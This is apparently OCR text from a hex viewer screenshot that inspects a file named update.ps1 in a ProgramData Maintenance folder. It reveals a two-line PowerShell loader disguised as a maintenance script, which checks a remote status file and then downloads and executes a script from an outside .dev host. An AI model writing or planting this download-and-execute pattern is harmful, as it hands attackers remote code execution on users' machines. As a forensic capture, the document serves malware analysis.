 Text/hexadecimal Viewer - Recognized0\ProgramData\Maintenance\update.ps1
File Edit Navigate View Tools
Back Forward Find Find Previous Find Next STOP Stop Offset to go to Bytes DATA: DATA (R) ANSI ANSI Column OEM OEM Column UNI UNICODE Column UNI+ UNICODE+ Col
Templates × Offset Binary data ANSI
Select a template to view 0 HEX
Name Value
Sector 0
0: 24 73 74 61 74 75 73 3D - 28 49 6E 76 6F 6B 65 2D $status=(Invoke-
10: 52 65 73 74 4D 65 74 68 - 6F 64 20 27 68 74 74 70 RestMethod 'http
20: 3A 2F 2F 62 73 78 77 77 - 64 73 64 73 61 2E 64 65 ://bsxwwdsdsa.de
30: 76 2F 73 74 61 74 75 73 - 2E 74 78 74 27 29 2E 54 v/status.txt').T
40: 6F 53 74 72 69 6E 67 28 - 29 2E 54 72 69 6D 28 29 oString().Trim()
50: 0D 0A 69 66 20 28 24 73 - 74 61 74 75 73 20 2D 65 ..if ($status -e
60: 71 20 27 31 27 29 20 7B - 69 65 78 20 28 69 77 72 q '1') {iex (iwr
70: 20 2D 75 73 65 62 20 27 - 68 74 74 70 3A 2F 2F 66 -useb 'http://f
80: 69 6C 65 2E 62 73 78 77 - 77 64 73 64 73 61 2E 64 ile.bsxwwdsdsa.d
90: 65 76 2F 71 75 69 63 6B - 75 70 64 61 74 65 2E 74 ev/quickupdate.t
A0: 78 74 27 29 7D xt')}
Sectors ×
Sector Parent Sector
0 233304